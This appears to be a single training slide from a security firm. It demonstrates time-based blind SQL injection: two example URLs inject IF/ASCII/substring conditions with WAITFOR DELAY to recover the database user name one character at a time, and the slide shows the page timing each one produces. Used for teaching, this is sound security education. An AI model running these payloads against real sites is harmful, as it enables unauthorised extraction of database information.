 Blind SQL Injection Syntax for extracting the USER

B - 2nd Character

http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))>97) WAITFOR DELAY '00:00:10'--

Valid page returns immediately

http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'-- (+10 seconds)

Valid page returns after 10 second delay

Strategic Security, Inc. © http://www.strategicsec.com/